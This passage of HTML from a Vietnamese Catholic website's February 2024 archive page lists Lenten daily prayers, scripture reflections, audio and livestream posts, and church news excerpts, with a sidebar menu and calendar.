			<div class="mh-excerpt"><p>Giờ cầu nguyện &#8220;Cùng Mẹ Maria đến với Lòng Thương Xót Chúa&#8221; Chúa nhật ngày 29.02.2024. Để phục vụ cho những bệnh nhân trên giường <a class="mh-excerpt-more" href="http://caunguyenbangtraitim.com/buoi-cau-nguyen-cung-me-maria-den-voi-long-thuong-xot-chua-ngay-29-02-2024/" title="Buổi cầu nguyện &#8220;Cùng Mẹ Maria đến với Lòng Thương Xót Chúa&#8221; ngày 29/02/2024">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><article class="mh-loop-item mh-clearfix post-136424 post type-post status-publish format-standard has-post-thumbnail hentry category-cau-nguyen-hang-ngay category-tin-tuc tag-cau-nguyen-hang-ngay-thu-nam-tuan-ii-mua-chay">
	<figure class="mh-loop-thumb">
		<a href="http://caunguyenbangtraitim.com/cau-nguyen-hang-ngay-thu-nam-tuan-ii-mua-chay-2/"><img width="326" height="245" src="http://caunguyenbangtraitim.com/wp-content/uploads/2021/03/lazaro-Lc-16-19-31-326x245.jpg" class="attachment-mh-magazine-lite-medium size-mh-magazine-lite-medium wp-post-image" alt="" decoding="async" srcset="http://caunguyenbangtraitim.com/wp-content/uploads/2021/03/lazaro-Lc-16-19-31-326x245.jpg 326w, http://caunguyenbangtraitim.com/wp-content/uploads/2021/03/lazaro-Lc-16-19-31-80x60.jpg 80w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
	</figure>
	<div class="mh-loop-content mh-clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="http://caunguyenbangtraitim.com/cau-nguyen-hang-ngay-thu-nam-tuan-ii-mua-chay-2/" rel="bookmark">
					Cầu nguyện hàng ngày: Thứ Năm Tuần II &#8211; Mùa Chay				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>29/02/2024</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="http://caunguyenbangtraitim.com/author/admin/">Admin</a></span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="http://caunguyenbangtraitim.com/cau-nguyen-hang-ngay-thu-nam-tuan-ii-mua-chay-2/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Thánh Lễ: Thứ Năm Tuần II &#8211; Mùa Chay Kinh Mân Côi: Mầu Nhiệm Sáng Chuỗi kinh Lòng Chúa Thương Xót</p>
</div>		</div>
	</div>
</article><article class="mh-loop-item mh-clearfix post-136426 post type-post status-publish format-standard has-post-thumbnail hentry category-giao-hoi-hoan-vu category-tin-tuc tag-cha-so-giao-xu-cong-giao-o-gaza-duong-pho-tro-thanh-nghia-trang">
	<figure class="mh-loop-thumb">
		<a href="http://caunguyenbangtraitim.com/cha-so-giao-xu-cong-giao-o-gaza-duong-pho-tro-thanh-nghia-trang/"><img width="326" height="245" src="http://caunguyenbangtraitim.com/wp-content/uploads/2024/02/cha-so-giao-xu-cong-giao-gaza-duong-pho-nghia-trang-326x245.jpg" class="attachment-mh-magazine-lite-medium size-mh-magazine-lite-medium wp-post-image" alt="" decoding="async" srcset="http://caunguyenbangtraitim.com/wp-content/uploads/2024/02/cha-so-giao-xu-cong-giao-gaza-duong-pho-nghia-trang-326x245.jpg 326w, http://caunguyenbangtraitim.com/wp-content/uploads/2024/02/cha-so-giao-xu-cong-giao-gaza-duong-pho-nghia-trang-80x60.jpg 80w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
	</figure>
	<div class="mh-loop-content mh-clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="http://caunguyenbangtraitim.com/cha-so-giao-xu-cong-giao-o-gaza-duong-pho-tro-thanh-nghia-trang/" rel="bookmark">
					Cha sở giáo xứ Công giáo ở Gaza: Đường phố trở thành nghĩa trang				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>29/02/2024</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="http://caunguyenbangtraitim.com/author/admin/">Admin</a></span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="http://caunguyenbangtraitim.com/cha-so-giao-xu-cong-giao-o-gaza-duong-pho-tro-thanh-nghia-trang/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Cha Gabriel Romanelli, cha sở giáo xứ Công giáo Latinh ở Gaza cho biết tình hình ở Gaza ngày càng tồi tệ, nhiều người chết, <a class="mh-excerpt-more" href="http://caunguyenbangtraitim.com/cha-so-giao-xu-cong-giao-o-gaza-duong-pho-tro-thanh-nghia-trang/" title="Cha sở giáo xứ Công giáo ở Gaza: Đường phố trở thành nghĩa trang">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><article class="mh-loop-item mh-clearfix post-136421 post type-post status-publish format-standard has-post-thumbnail hentry category-suy-niemloi-chua category-tin-tuc">
	<figure class="mh-loop-thumb">
		<a href="http://caunguyenbangtraitim.com/co-mot-vuc-tham-29-02-2024-thu-nam-tuan-2-mua-chay/"><img width="326" height="245" src="http://caunguyenbangtraitim.com/wp-content/uploads/2021/03/lazaro-Lc-16-19-31-326x245.jpg" class="attachment-mh-magazine-lite-medium size-mh-magazine-lite-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://caunguyenbangtraitim.com/wp-content/uploads/2021/03/lazaro-Lc-16-19-31-326x245.jpg 326w, http://caunguyenbangtraitim.com/wp-content/uploads/2021/03/lazaro-Lc-16-19-31-80x60.jpg 80w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
	</figure>
	<div class="mh-loop-content mh-clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="http://caunguyenbangtraitim.com/co-mot-vuc-tham-29-02-2024-thu-nam-tuan-2-mua-chay/" rel="bookmark">
					Có một vực thẳm (29.02.2024 – Thứ Năm Tuần 2 Mùa Chay)				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>29/02/2024</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="http://caunguyenbangtraitim.com/author/admin/">Admin</a></span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="http://caunguyenbangtraitim.com/co-mot-vuc-tham-29-02-2024-thu-nam-tuan-2-mua-chay/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Bài Ðọc I: Gr 17, 5-10 “Khốn thay cho kẻ tin tưởng người đời; phúc thay cho người tin tưởng vào Thiên Chúa”. Trích sách <a class="mh-excerpt-more" href="http://caunguyenbangtraitim.com/co-mot-vuc-tham-29-02-2024-thu-nam-tuan-2-mua-chay/" title="Có một vực thẳm (29.02.2024 – Thứ Năm Tuần 2 Mùa Chay)">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><article class="mh-loop-item mh-clearfix post-136420 post type-post status-publish format-standard has-post-thumbnail hentry category-adio category-tin-tuc tag-audio-loi-chua-thu-nam-tuan-ii-mua-chay">
	<figure class="mh-loop-thumb">
		<a href="http://caunguyenbangtraitim.com/audio-loi-chua-thu-nam-tuan-ii-mua-chay-3/"><img width="326" height="245" src="http://caunguyenbangtraitim.com/wp-content/uploads/2022/06/loi-chua-Mt-7-6.12-14-326x245.jpg" class="attachment-mh-magazine-lite-medium size-mh-magazine-lite-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://caunguyenbangtraitim.com/wp-content/uploads/2022/06/loi-chua-Mt-7-6.12-14-326x245.jpg 326w, http://caunguyenbangtraitim.com/wp-content/uploads/2022/06/loi-chua-Mt-7-6.12-14-80x60.jpg 80w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
	</figure>
	<div class="mh-loop-content mh-clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="http://caunguyenbangtraitim.com/audio-loi-chua-thu-nam-tuan-ii-mua-chay-3/" rel="bookmark">
					Audio Lời Chúa: Thứ Năm Tuần II &#8211; Mùa Chay				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>29/02/2024</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="http://caunguyenbangtraitim.com/author/admin/">Admin</a></span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="http://caunguyenbangtraitim.com/audio-loi-chua-thu-nam-tuan-ii-mua-chay-3/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>https://phutcaunguyen.net/pcnapp/audio/T5T2MCA_LC16_19_31.mp3</p>
</div>		</div>
	</div>
</article><article class="mh-loop-item mh-clearfix post-136416 post type-post status-publish format-standard has-post-thumbnail hentry category-thanh-le-truc-tuyen category-tin-tuc category-video category-video-trang-home tag-truc-tiep-le-kinh-thanh-giuse-luc-1630-ngay-28-02-2024-tai-den-cong-chinh-thanh-giuse">
	<figure class="mh-loop-thumb">
		<a href="http://caunguyenbangtraitim.com/truc-tiep-le-kinh-thanh-giuse-luc-1630-ngay-28-02-2024-tai-den-cong-chinh-thanh-giuse/"><img width="326" height="245" src="http://caunguyenbangtraitim.com/wp-content/uploads/2024/02/Mt-20-17-28-thu-tu-tuan-2-mua-chay-326x245.jpg" class="attachment-mh-magazine-lite-medium size-mh-magazine-lite-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://caunguyenbangtraitim.com/wp-content/uploads/2024/02/Mt-20-17-28-thu-tu-tuan-2-mua-chay-326x245.jpg 326w, http://caunguyenbangtraitim.com/wp-content/uploads/2024/02/Mt-20-17-28-thu-tu-tuan-2-mua-chay-80x60.jpg 80w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
	</figure>
	<div class="mh-loop-content mh-clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="http://caunguyenbangtraitim.com/truc-tiep-le-kinh-thanh-giuse-luc-1630-ngay-28-02-2024-tai-den-cong-chinh-thanh-giuse/" rel="bookmark">
					Trực tiếp: Lễ kính Thánh Giuse lúc 16:30 ngày 28/02/2024 tại Đền Công chính Thánh Giuse				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>28/02/2024</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="http://caunguyenbangtraitim.com/author/admin/">Admin</a></span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="http://caunguyenbangtraitim.com/truc-tiep-le-kinh-thanh-giuse-luc-1630-ngay-28-02-2024-tai-den-cong-chinh-thanh-giuse/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Thánh Lễ kính Thánh Giuse lúc 16giờ30 ngày 28.02.2024 tại Đền Công chính Thánh Giuse. Được trực tiếp để phục vụ: Bệnh nhân, những người <a class="mh-excerpt-more" href="http://caunguyenbangtraitim.com/truc-tiep-le-kinh-thanh-giuse-luc-1630-ngay-28-02-2024-tai-den-cong-chinh-thanh-giuse/" title="Trực tiếp: Lễ kính Thánh Giuse lúc 16:30 ngày 28/02/2024 tại Đền Công chính Thánh Giuse">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><article class="mh-loop-item mh-clearfix post-136411 post type-post status-publish format-standard has-post-thumbnail hentry category-cau-nguyen-hang-ngay category-tin-tuc tag-cau-nguyen-hang-ngay-thu-tu-tuan-ii-mua-chay">
	<figure class="mh-loop-thumb">
		<a href="http://caunguyenbangtraitim.com/cau-nguyen-hang-ngay-thu-tu-tuan-ii-mua-chay-2/"><img width="326" height="245" src="http://caunguyenbangtraitim.com/wp-content/uploads/2024/02/Mt-20-17-28-thu-tu-tuan-2-mua-chay-326x245.jpg" class="attachment-mh-magazine-lite-medium size-mh-magazine-lite-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://caunguyenbangtraitim.com/wp-content/uploads/2024/02/Mt-20-17-28-thu-tu-tuan-2-mua-chay-326x245.jpg 326w, http://caunguyenbangtraitim.com/wp-content/uploads/2024/02/Mt-20-17-28-thu-tu-tuan-2-mua-chay-80x60.jpg 80w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
	</figure>
	<div class="mh-loop-content mh-clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="http://caunguyenbangtraitim.com/cau-nguyen-hang-ngay-thu-tu-tuan-ii-mua-chay-2/" rel="bookmark">
					Cầu nguyện hàng ngày: Thứ Tư Tuần II &#8211; Mùa Chay				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>28/02/2024</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="http://caunguyenbangtraitim.com/author/admin/">Admin</a></span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="http://caunguyenbangtraitim.com/cau-nguyen-hang-ngay-thu-tu-tuan-ii-mua-chay-2/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Thánh Lễ: Thứ Tư Tuần II &#8211; Mùa Chay Kinh Mân Côi: Mầu Nhiệm Mừng Chuỗi kinh Lòng Chúa Thương Xót</p>
</div>		</div>
	</div>
</article><article class="mh-loop-item mh-clearfix post-136409 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc tag-hong-y-kurt-koch-kito-giao-dang-o-trong-tinh-trang-rat-nguy-kich-o-chau-au">
	<figure class="mh-loop-thumb">
		<a href="http://caunguyenbangtraitim.com/hong-y-kurt-koch-kito-giao-dang-o-trong-tinh-trang-rat-nguy-kich-o-chau-au/"><img width="326" height="245" src="http://caunguyenbangtraitim.com/wp-content/uploads/2024/02/Hong-y-Kurt-Koch-Kito-giao-dang-o-trong-tinh-trang-rat-nguy-kich-o-chau-Au-326x245.jpg" class="attachment-mh-magazine-lite-medium size-mh-magazine-lite-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://caunguyenbangtraitim.com/wp-content/uploads/2024/02/Hong-y-Kurt-Koch-Kito-giao-dang-o-trong-tinh-trang-rat-nguy-kich-o-chau-Au-326x245.jpg 326w, http://caunguyenbangtraitim.com/wp-content/uploads/2024/02/Hong-y-Kurt-Koch-Kito-giao-dang-o-trong-tinh-trang-rat-nguy-kich-o-chau-Au-80x60.jpg 80w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
	</figure>
	<div class="mh-loop-content mh-clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="http://caunguyenbangtraitim.com/hong-y-kurt-koch-kito-giao-dang-o-trong-tinh-trang-rat-nguy-kich-o-chau-au/" rel="bookmark">
					Hồng y Kurt Koch: “Kitô giáo đang ở trong tình trạng rất nguy kịch ở châu Âu”				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>28/02/2024</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="http://caunguyenbangtraitim.com/author/admin/">Admin</a></span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="http://caunguyenbangtraitim.com/hong-y-kurt-koch-kito-giao-dang-o-trong-tinh-trang-rat-nguy-kich-o-chau-au/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Hồng y xác tín: “Thực tế ngày nay chúng ta gặp những vấn đề lớn ở giai đoạn đầu và giai đoạn cuối cuộc đời <a class="mh-excerpt-more" href="http://caunguyenbangtraitim.com/hong-y-kurt-koch-kito-giao-dang-o-trong-tinh-trang-rat-nguy-kich-o-chau-au/" title="Hồng y Kurt Koch: “Kitô giáo đang ở trong tình trạng rất nguy kịch ở châu Âu”">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><article class="mh-loop-item mh-clearfix post-136405 post type-post status-publish format-standard has-post-thumbnail hentry category-suy-niemloi-chua category-tin-tuc tag-anh-em-khong-duoc-nhu-vay-28-02-2024-thu-tu-tuan-2-mua-chay">
	<figure class="mh-loop-thumb">
		<a href="http://caunguyenbangtraitim.com/anh-em-khong-duoc-nhu-vay-28-02-2024-thu-tu-tuan-2-mua-chay/"><img width="326" height="245" src="http://caunguyenbangtraitim.com/wp-content/uploads/2024/02/Mt-20-17-28-thu-tu-tuan-2-mua-chay-326x245.jpg" class="attachment-mh-magazine-lite-medium size-mh-magazine-lite-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="http://caunguyenbangtraitim.com/wp-content/uploads/2024/02/Mt-20-17-28-thu-tu-tuan-2-mua-chay-326x245.jpg 326w, http://caunguyenbangtraitim.com/wp-content/uploads/2024/02/Mt-20-17-28-thu-tu-tuan-2-mua-chay-80x60.jpg 80w" sizes="(max-width: 326px) 100vw, 326px" />		</a>
	</figure>
	<div class="mh-loop-content mh-clearfix">
		<header class="mh-loop-header">
			<h3 class="entry-title mh-loop-title">
				<a href="http://caunguyenbangtraitim.com/anh-em-khong-duoc-nhu-vay-28-02-2024-thu-tu-tuan-2-mua-chay/" rel="bookmark">
					Anh em không được như vậy (28.02.2024 – Thứ Tư Tuần 2 Mùa Chay)				</a>
			</h3>
			<div class="mh-meta mh-loop-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>28/02/2024</span>
<span class="mh-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="http://caunguyenbangtraitim.com/author/admin/">Admin</a></span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="http://caunguyenbangtraitim.com/anh-em-khong-duoc-nhu-vay-28-02-2024-thu-tu-tuan-2-mua-chay/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-loop-excerpt">
			<div class="mh-excerpt"><p>Bài Ðọc I: Gr 18, 18-20 “Hãy đến, và chúng ta hành hạ nó”. Trích sách Tiên tri Giêrêmia. Thiên hạ nói rằng: “Các ngươi <a class="mh-excerpt-more" href="http://caunguyenbangtraitim.com/anh-em-khong-duoc-nhu-vay-28-02-2024-thu-tu-tuan-2-mua-chay/" title="Anh em không được như vậy (28.02.2024 – Thứ Tư Tuần 2 Mùa Chay)">[&#8230;]</a></p>
</div>		</div>
	</div>
</article><div class="mh-loop-pagination mh-clearfix">
	<nav class="navigation pagination" aria-label="Bài viết">
		<h2 class="screen-reader-text">Điều hướng bài viết</h2>
		<div class="nav-links"><span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="http://caunguyenbangtraitim.com/2024/02/page/2/">2</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="http://caunguyenbangtraitim.com/2024/02/page/16/">16</a>
<a class="next page-numbers" href="http://caunguyenbangtraitim.com/2024/02/page/2/">&raquo;</a></div>
	</nav></div>	</div>
	<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"><div id="search-2" class="mh-widget mh-home-6 widget_search"><form role="search" method="get" class="search-form" action="http://caunguyenbangtraitim.com/">
				<label>
					<span class="screen-reader-text">Tìm kiếm cho:</span>
					<input type="search" class="search-field" placeholder="Tìm kiếm &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Tìm kiếm" />
			</form></div>
		<div id="recent-posts-11" class="mh-widget mh-home-6 widget_recent_entries">
		<h4 class="mh-widget-title"><span class="mh-widget-title-inner">Tin mới cập nhật</span></h4>
		<ul>
											<li>
					<a href="http://caunguyenbangtraitim.com/cau-nguyen-hang-ngay-thu-sau-tuan-i-mua-thuong-nien/">Cầu nguyện hàng ngày: Thứ Sáu Tuần I &#8211; Mùa Thường Niên</a>
									</li>
											<li>
					<a href="http://caunguyenbangtraitim.com/thay-ho-co-long-tin-mc-2-1-12-16-01-2026-thu-sau-tuan-i-mua-thuong-nien/"><font color=red> Thấy họ có lòng tin (Mc 2, 1-12)- 16.01.2026 – Thứ Sáu Tuần I &#8211; Mùa Thường Niên </font></a>
									</li>
											<li>
					<a href="http://caunguyenbangtraitim.com/khai-giang-khoa-hoc-ve-nhung-toi-nang-hon-thuoc-tham-quyen-xet-xu-cua-bo-giao-ly-duc-tin/">Khai giảng khóa học về “Những tội nặng hơn” thuộc thẩm quyền xét xử của Bộ Giáo lý Đức tin</a>
									</li>
											<li>
					<a href="http://caunguyenbangtraitim.com/duc-thanh-cha-leo-xiv-nham-thang-vao-ngon-ngu-kieu-orwell/">Đức Thánh Cha Lêô XIV nhắm thẳng vào ngôn ngữ kiểu Orwell</a>
									</li>
											<li>
					<a href="http://caunguyenbangtraitim.com/audio-loi-chua-thu-sau-tuan-i-mua-thuong-nien/"><font color=purple> Audio Lời Chúa: Thứ Sáu Tuần I &#8211; Mùa Thường Niên    </font></a>
									</li>
					</ul>

		</div><div id="nav_menu-3" class="mh-widget mh-home-6 widget_nav_menu"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Danh mục</span></h4><div class="menu-menu-ngang-container"><ul id="menu-menu-ngang" class="menu"><li id="menu-item-138955" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138955"><a href="http://caunguyenbangtraitim.com/category/tin-tuc/">Tin tức</a></li>
<li id="menu-item-138956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138956"><a href="http://caunguyenbangtraitim.com/category/adio/">Audio</a></li>
<li id="menu-item-138957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138957"><a href="http://caunguyenbangtraitim.com/category/chia-se-suy-tu/">Chia Sẻ &#8211; Suy tư</a></li>
<li id="menu-item-138958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138958"><a href="http://caunguyenbangtraitim.com/category/video/">Video</a></li>
<li id="menu-item-138959" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138959"><a href="http://caunguyenbangtraitim.com/category/suy-niemloi-chua/">Suy niệm Lời Chúa</a></li>
<li id="menu-item-138960" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138960"><a href="http://caunguyenbangtraitim.com/category/phut-lang-dong-loi-chua/">Phút lắng đọng Lời Chúa</a></li>
<li id="menu-item-138961" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138961"><a href="http://caunguyenbangtraitim.com/category/giao-hoi-hoan-vu/">Giáo hội hoàn vũ</a></li>
<li id="menu-item-138962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138962"><a href="http://caunguyenbangtraitim.com/category/duc-cha-phero-nguyen-van-kham/">ĐC Phêrô Nguyễn Văn Khảm</a></li>
<li id="menu-item-138963" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138963"><a href="http://caunguyenbangtraitim.com/category/cha-giuse-nguyen-phat-tai/">Cha Giuse Nguyễn Phát Tài</a></li>
<li id="menu-item-138964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138964"><a href="http://caunguyenbangtraitim.com/category/audio-cau-nguyen-online/">Cùng Mẹ Maria đến với LCTX</a></li>
<li id="menu-item-138965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138965"><a href="http://caunguyenbangtraitim.com/category/cac-phep-la-thanh-the/">Các phép lạ Thánh Thể</a></li>
<li id="menu-item-138966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138966"><a href="http://caunguyenbangtraitim.com/category/tin-tuc-long-chua-thuong-xot/">Tin tức Lòng Chúa Thương Xót</a></li>
<li id="menu-item-138967" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138967"><a href="http://caunguyenbangtraitim.com/category/giai-dap-hoc-hoi/">Giải đáp &#8211; Học hỏi</a></li>
<li id="menu-item-138968" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138968"><a href="http://caunguyenbangtraitim.com/category/thanh-le-truc-tuyen/">Thánh lễ trực tuyến</a></li>
<li id="menu-item-138971" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138971"><a href="http://caunguyenbangtraitim.com/category/bai-giang/">Bài giảng</a></li>
<li id="menu-item-138969" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138969"><a href="http://caunguyenbangtraitim.com/category/nhac/">Nhạc</a></li>
<li id="menu-item-138970" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138970"><a href="http://caunguyenbangtraitim.com/category/cac-thanh/">Hạnh Các Thánh</a></li>
<li id="menu-item-138973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-138973"><a href="http://caunguyenbangtraitim.com/category/duc-me-me-du/">Đức Mẹ Mễ Du</a></li>
</ul></div></div><div id="calendar-2" class="mh-widget mh-home-6 widget_calendar"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Lịch</span></h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Tháng hai 2024</caption>
	<thead>
	<tr>
		<th scope="col" title="Thứ hai">H</th>
		<th scope="col" title="Thứ ba">B</th>
		<th scope="col" title="Thứ tư">T</th>
		<th scope="col" title="Thứ năm">N</th>
		<th scope="col" title="Thứ sáu">S</th>
		<th scope="col" title="Thứ bảy">B</th>
		<th scope="col" title="Chủ Nhật">C</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="http://caunguyenbangtraitim.com/2024/02/01/" aria-label="Các bài viết đã được Xuất bản vào February 1, 2024">1</a></td><td>2</td><td><a href="http://caunguyenbangtraitim.com/2024/02/03/" aria-label="Các bài viết đã được Xuất bản vào February 3, 2024">3</a></td><td><a href="http://caunguyenbangtraitim.com/2024/02/04/" aria-label="Các bài viết đã được Xuất bản vào February 4, 2024">4</a></td>
	</tr>
	<tr>
		<td><a href="http://caunguyenbangtraitim.com/2024/02/05/" aria-label="Các bài viết đã được Xuất bản vào February 5, 2024">5</a></td><td>6</td><td><a href="http://caunguyenbangtraitim.com/2024/02/07/" aria-label="Các bài viết đã được Xuất bản vào February 7, 2024">7</a></td><td><a href="http://caunguyenbangtraitim.com/2024/02/08/" aria-label="Các bài viết đã được Xuất bản vào February 8, 2024">8</a></td><td><a href="http://caunguyenbangtraitim.com/2024/02/09/" aria-label="Các bài viết đã được Xuất bản vào February 9, 2024">9</a></td><td><a href="http://caunguyenbangtraitim.com/2024/02/10/" aria-label="Các bài viết đã được Xuất bản vào February 10, 2024">10</a></td><td><a href="http://caunguyenbangtraitim.com/2024/02/11/" aria-label="Các bài viết đã được Xuất bản vào February 11, 2024">11</a></td>
	</tr>
	<tr>
		<td><a href="http://caunguyenbangtraitim.com/2024/02/12/" aria-label="Các bài viết đã được Xuất bản vào February 12, 2024">12</a></td><td><a href="http://caunguyenbangtraitim.com/2024/02/13/" aria-label="Các bài viết đã được Xuất bản vào February 13, 2024">13</a></td><td><a href="http://caunguyenbangtraitim.com/2024/02/14/" aria-label="Các bài viết đã được Xuất bản vào February 14, 2024">14</a></td><td><a href="http://caunguyenbangtraitim.com/2024/02/15/" aria-label="Các bài viết đã được Xuất bản vào February 15, 2024">15</a></td><td>16</td><td>17</td><td><a href="http://caunguyenbangtraitim.com/2024/02/18/" aria-label="Các bài viết đã được Xuất bản vào February 18, 2024">18</a></td>
	</tr>
	<tr>
		<td><a href="http://caunguyenbangtraitim.com/2024/02/19/" aria-label="Các bài viết đã được Xuất bản vào February 19, 2024">19</a></td><td><a href="http://caunguyenbangtraitim.com/2024/02/20/" aria-label="Các bài viết đã được Xuất bản vào February 20, 2024">20</a></td><td><a href="http://caunguyenbangtraitim.com/2024/02/21/" aria-label="Các bài viết đã được Xuất bản vào February 21, 2024">21</a></td><td><a href="http://caunguyenbangtraitim.com/2024/02/22/" aria-label="Các bài viết đã được Xuất bản vào February 22, 2024">22</a></td><td><a href="http://caunguyenbangtraitim.com/2024/02/23/" aria-label="Các bài viết đã được Xuất bản vào February 23, 2024">23</a></td><td><a href="http://caunguyenbangtraitim.com/2024/02/24/" aria-label="Các bài viết đã được Xuất bản vào February 24, 2024">24</a></td><td><a href="http://caunguyenbangtraitim.com/2024/02/25/" aria-label="Các bài viết đã được Xuất bản vào February 25, 2024">25</a></td>
	</tr>
	<tr>
		<td><a href="http://caunguyenbangtraitim.com/2024/02/26/" aria-label="Các bài viết đã được Xuất bản vào February 26, 2024">26</a></td><td><a href="http://caunguyenbangtraitim.com/2024/02/27/" aria-label="Các bài viết đã được Xuất bản vào February 27, 2024">27</a></td><td><a href="http://caunguyenbangtraitim.com/2024/02/28/" aria-label="Các bài viết đã được Xuất bản vào February 28, 2024">28</a></td><td><a href="http://caunguyenbangtraitim.com/2024/02/29/" aria-label="Các bài viết đã được Xuất bản vào February 29, 2024">29</a></td>
		<td class="pad" colspan="3">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Tháng trước và tháng tới" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="http://caunguyenbangtraitim.com/2024/01/">&laquo; Th1</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="http://caunguyenbangtraitim.com/2024/03/">Th3 &raquo;</a></span>
	</nav></div></div></aside></div>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner mh-clearfix">
